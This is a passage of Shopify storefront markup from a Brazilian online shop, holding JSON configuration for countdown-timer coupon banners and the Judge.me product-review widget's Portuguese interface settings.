fontFamily":"font1","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0.8px","desktopLetterSpacing":"0.8px"},{"id":"coupon-iOFJMdUEEVjC","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#757575","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#323232","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"20px","enabled":false},"padding":{"mobile":{"top":"10px","left":"10px","right":"10px","bottom":"5px"},"desktop":{"top":"10px","left":"10px","right":"10px","bottom":"5px"}},"mobileGap":"10px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#4a86ff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"12px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"Anton, sans-serif","font2":"Anton, sans-serif","font3":"Trebuchet MS, sans-serif","preset":"black-friday-small-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"key":"GSC-SMALL-qGkvKBTAYRmW","type":"block","timer":{"date":"2025-10-27T23:59:00.000-03:00","mode":"date","hours":32,"onEnd":"restart","minutes":10,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-IschVVjrNXUZ","type":"text","align":"left","color":"#5f2b1b","value":"Desafio 4 Semanas","enabled":false,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"32px","desktopFontSize":"32px","mobileLineHeight":"1.1","desktopLineHeight":"1.1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-aabnQDnsXpkp","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffca0b","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Dias","color":"#ffca0b","hours":"Horas","enabled":true,"minutes":"MInutos","seconds":"Segundos","fontSize":"18px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"8px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#000000","enabled":true},"unitFormat":"h:m:s","mobileWidth":"70%","desktopWidth":"70%"},{"id":"text-WPYGJYJjWBap","type":"text","align":"left","color":"#ff3130","value":"Corra! Promoção por tempo limitado","enabled":true,"padding":{"mobile":{"bottom":"0px"},"desktop":{"bottom":"0px"}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"button-sfggKKZYhYVL","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#000000","background":{"blur":"0px","color":"#ffffff","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-sAvfqfhJgwPf","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#757575","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#313131","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"20px","enabled":false},"padding":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"10px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"10px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#5f2b1b","enabled":false,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"6px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small4","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#000000","enabled":false}},"key":"GSC-BAR-XhvyYqHwurvl","type":"bar","timer":{"date":"2025-09-19T23:59:00.000-03:00","mode":"evergreen","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-cdvCamodSQSi","type":"text","align":"left","color":"#fed701","value":"Semana","enabled":false,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"20px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-PBeAuZtjcvEF","type":"text","align":"left","color":"#ffda3a","value":"do Cliente!","enabled":false,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"21px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0px"},{"id":"coupon-VKiRYNlVLANU","code":"SEMANA1","icon":{"type":"discount","enabled":true},"type":"coupon","label":"CUPOM: Semana1","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#149c4a","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"},{"id":"button-KfpHtUQvEMsl","href":"https:\/\/www.puzi.com.br\/collections\/desafio-4-semanas","type":"button","label":"💰 30% de cashback em todo o site!","width":"content","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#149c4a","enabled":true},"fontFamily":"font1","fontWeight":"800","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-bPCXwSpAsWLJ","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#fed701","fontSize":"74px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Dias","color":"#ffffff","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"Segundos","fontSize":"21px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#4caf50","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"20px","left":"24px","right":"24px","bottom":"20px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#ff0000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"https:\/\/www.puzi.com.br\/collections\/desafio-4-semanas","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar4","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8446962925736","handle":"peixe-3d"}],"productsInCollections":[]},"collections":{"mode":"all","items":[{"id":"gid:\/\/shopify\/Collection\/332778209448","handle":"desafio-4-semanas"}],"enabled":false}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#000000","enabled":false}},"key":"GSC-BAR-mkLoUulpOdPY","type":"bar","timer":{"date":"2025-10-11T00:00:00.000-03:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-zmNxnVpVZoix","type":"text","align":"left","color":"#fed701","value":"Ofertas 10\/10 Puzi","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"28px","desktopFontSize":"27px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-pfqnXVWVjELj","type":"text","align":"left","color":"#ffffff","value":"economize muito com cupons!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"19px","desktopFontSize":"17px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0px"},{"id":"coupon-TLleRKIyhunt","code":"SEMANA4","icon":{"type":"discount","enabled":true},"type":"coupon","label":"CUPOM: Semana4","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"15px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"6px","right":"6px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#149c4a","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"15px","desktopFontSize":"14px"},{"id":"button-gPBtsbFIrhDu","href":"https:\/\/www.puzi.com.br\/collections\/oferta","type":"button","label":"🏷️ VER CUPONS!","width":"content","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#149c4a","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"14px","mobileLetterSpacing":"0px","desktopLetterSpacing":"0"},{"id":"timer-KDOKJprnEVeG","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#fed701","fontSize":"74px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Dias","color":"#ffffff","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"Segundos","fontSize":"21px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#4caf50","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"20px","left":"24px","right":"24px","bottom":"20px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#ff0000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"https:\/\/www.puzi.com.br\/collections\/ofertas","target":"_self","enabled":true}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar4","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":false,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[{"id":"gid:\/\/shopify\/Collection\/332778209448","handle":"desafio-4-semanas"}],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"Sem avaliações","badge_n_reviews_text":"{{ n }} avaliação/avaliações","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avaliações de Clientes","widget_open_form_text":"Escrever uma avaliação","widget_close_form_text":"Cancelar avaliação","widget_refresh_page_text":"Atualizar página","widget_summary_text":"Baseado em {{ number_of_reviews }} avaliação/avaliações","widget_no_review_text":"Seja o primeiro a escrever uma avaliação","widget_name_field_text":"Nome de exibição","widget_verified_name_field_text":"Nome Verificado (público)","widget_name_placeholder_text":"Nome de exibição","widget_required_field_error_text":"Este campo é obrigatório.","widget_email_field_text":"Endereço de email","widget_verified_email_field_text":"Email Verificado (privado, não pode ser editado)","widget_email_placeholder_text":"Seu endereço de email","widget_email_field_error_text":"Por favor, digite um endereço de email válido.","widget_rating_field_text":"Avaliação","widget_review_title_field_text":"Título da Avaliação","widget_review_title_placeholder_text":"Dê um título à sua avaliação","widget_review_body_field_text":"Conteúdo da avaliação","widget_review_body_placeholder_text":"Comece a escrever aqui...","widget_pictures_field_text":"Foto/Vídeo (opcional)","widget_submit_review_text":"Enviar Avaliação","widget_submit_verified_review_text":"Enviar Avaliação Verificada","widget_submit_success_msg_with_auto_publish":"Obrigado! Por favor, atualize a página em alguns momentos para ver sua avaliação. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Obrigado! Sua avaliação será publicada assim que for aprovada pelo administrador da loja. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} avaliações.","widget_show_all_link_text":"Mostrar tudo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} disse:","widget_days_text":"{{ n }} dias atrás","widget_weeks_text":"{{ n }} semana/semanas atrás","widget_months_text":"{{ n }} mês/meses atrás","widget_years_text":"{{ n }} ano/anos atrás","widget_yesterday_text":"Ontem","widget_today_text":"Hoje","widget_replied_text":"\u003e\u003e {{ shop_name }} respondeu:","widget_read_more_text":"Leia mais","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas as avaliações","widget_sorting_most_recent_text":"Mais Recentes","widget_sorting_highest_rating_text":"Maior Avaliação","widget_sorting_lowest_rating_text":"Menor Avaliação","widget_sorting_with_pictures_text":"Apenas Fotos","widget_sorting_most_helpful_text":"Mais Úteis","widget_open_question_form_text":"Fazer uma pergunta","widget_reviews_subtab_text":"Avaliações","widget_questions_subtab_text":"Perguntas","widget_question_label_text":"Pergunta","widget_answer_label_text":"Resposta","widget_question_placeholder_text":"Escreva sua pergunta aqui","widget_submit_question_text":"Enviar Pergunta","widget_question_submit_success_text":"Obrigado pela sua pergunta! Iremos notificá-lo quando for respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"city_state_code_only","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fora da loja)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"dd/mm/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Avaliações de Produtos","widget_shop_reviews_subtab_text":"Avaliações da Loja","widget_other_products_reviews_text":"Avaliações para outros produtos","widget_store_reviews_subtab_text":"Avaliações da loja","widget_no_store_reviews_text":"Esta loja ainda não recebeu avaliações","widget_web_restriction_product_reviews_text":"Este produto ainda não recebeu avaliações","widget_no_items_text":"Nenhum item encontrado","widget_show_more_text":"Mostrar mais","widget_write_a_store_review_text":"Escrever uma Avaliação da Loja","widget_other_languages_heading":"Avaliações em Outros Idiomas","widget_translate_review_text":"Traduzir avaliação para {{ language }}","widget_translating_review_text":"Traduzindo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"Não foi possível traduzir a avaliação.","widget_translate_review_retry_text":"Tentar novamente","widget_translate_review_try_again_later_text":"Tente novamente mais tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Fotos Primeiro","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avaliações","floating_tab_title":"Deixe os clientes falarem por nós","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Os clientes nos avaliam com {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrelas com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deixe os clientes falarem por nós","testimonials_carousel_title":"Clientes falam sobre nós","videos_carousel_title":"Histórias reais de clientes","cards_carousel_title":"Clientes falam sobre nós","featured_carousel_count_text":"de {{ n }} avaliações","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vídeos Primeiro","widget_review_pending_text":"Pendente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sem perguntas","preview_badge_n_question_text":"{{ number_of_questions }} pergunta/perguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Pesquisa","widget_sorting_verified_only_text":"Apenas verificados","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Ler mais avaliações","featured_carousel_view_product_button_text":"Ver produto","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Mais depoimentos","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"exibido publicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anônimo","medals_widget_title":"Medalhas de Avaliação Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Não é uma URL de vídeo do YouTube","widget_max_length_field_error_text":"Por favor, digite no máximo {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado pela Loja","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Feito por nós, Compartilhado por você","widget_ugc_subtitle":"Marque-nos para ver sua foto em destaque em nossa página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Agora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Carregar Mais","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Avaliações","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#149C4A","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos e vídeos de clientes","widget_media_grid_see_more_text":"Ver mais","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Desculpe, só podemos aceitar {{ max_media }} para uma avaliação.","widget_media_field_exceed_limit_message":"{{ file_name }} é muito grande, por favor selecione um {{ media_type }} menor que {{ size_limit }}MB.","widget_review_submitted_text":"Avaliação Enviada!","widget_question_submitted_text":"Pergunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escreva sua resposta aqui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"coletado por Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Carregar Mais","widget_load_more_color":"#108474","widget_full_review_text":"Avaliação Completa","widget_read_more_reviews_text":"Ler Mais Avaliações","widget_read_questions_text":"Ler Perguntas","widget_questions_and_answers_text":"Perguntas e Respostas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} avaliações","widget_back_button_text":"Voltar","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Como as avaliações são coletadas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Como usamos seus dados: Entraremos em contato com você apenas sobre a avaliação que você deixou, e somente se necessário. Ao enviar sua avaliação, você concorda com os \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidade\u003c/a\u003e e \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de conteúdo\u003c/a\u003e do Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Os clientes dizem","widget_ai_summary_disclaimer":"Resumo de avaliações alimentado por IA com base em avaliações recentes de 